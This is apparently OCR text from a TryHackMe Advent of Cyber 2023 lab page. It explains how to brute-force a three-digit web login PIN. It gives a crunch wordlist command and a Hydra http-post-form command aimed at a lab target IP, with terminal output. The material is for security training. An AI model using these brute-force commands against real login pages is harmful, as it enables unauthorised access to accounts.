 TryHackMe | Advent of Cyber 20
https://tryhackme.com/room/adventofcyber2023
150%
requires a password
-P 3digits.txt specifies the password file to use
-f stops Hydra after finding a working password
-v provides verbose output and is helpful for catching errors
10.10.13.127 is the IP address of the target
http-post-form specifies the HTTP method to use
"/login.php:pin=^PASS^:Access denied" has three parts separated by
:
/login.php is the page where the PIN code is submitted
pin=^PASS^ will replace ^PASS^ with values from the password
list
Access denied indicates that invalid passwords will lead to a
page that contains the text “Access denied”
-s 8000 indicates the port number on the target
It’s time to run hydra and discover the password. Please note that in this
case, we expect hydra to take three minutes to find the password. Below
is an example of running the command above:
AttackBox Terminal
root@AttackBox# hydra -l '' -P 3digits.txt -f -v
10.10.13.127 http-post-form "/login.php:pin=^PASS^:Access
denied" -s 8000
Mon 4 Dec, 08:26 AttackBox IP:10.10.120.142
root@ip-10-10-120-142: ~
File Edit View Search Terminal Help
root@ip-10-10-120-142:~# crunch 3 3 0123456789ABCDEF -o 3digits.txt
Crunch will now generate the following amount of data: 16384 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 4096
crunch: 100% completed generating output
root@ip-10-10-120-142:~# hydra -l '' -P 3digits.txt -f -v 10.10.13.12
http-post-form "/login.php:pin=^PASS^:Access denied" -s 8000
THM AttackBox